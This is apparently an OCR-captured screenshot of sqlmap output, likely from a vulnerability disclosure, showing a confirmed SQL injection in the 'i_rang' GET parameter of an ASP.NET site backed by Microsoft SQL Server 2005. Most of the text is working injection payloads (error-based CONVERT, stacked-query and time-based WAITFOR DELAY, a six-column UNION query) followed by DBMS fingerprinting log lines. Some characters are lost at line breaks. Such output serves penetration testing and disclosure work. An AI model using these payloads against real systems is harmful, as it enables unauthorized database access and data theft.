 any)? [y/N] n
sqlmap identified the following injection points with a total of 281 HTTP(s) re
uests:
---
Parameter: i_rang (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: i_rang=1 AND 9510=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(112
+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9510=9510) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(106)+CHAR(113)))&asid=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: i_rang=1 WAITFOR DELAY '0:0:5'--&asid=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: i_rang=1 WAITFOR DELAY '0:0:5'--&asid=1
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: i_rang=1 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(
12)+CHAR(112)+CHAR(113)+CHAR(122)+CHAR(89)+CHAR(98)+CHAR(77)+CHAR(84)+CHAR(72)+
HAR(66)+CHAR(119)+CHAR(74)+CHAR(87)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(106)+CHA
(113),NULL,NULL-- &asid=1
---
[17:20:02] [INFO] testing Microsoft SQL Server
[17:20:02] [INFO] confirming Microsoft SQL Server
[17:20:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2005
[17:20:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 288 times
[17:20:04] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\
www.wooyun.org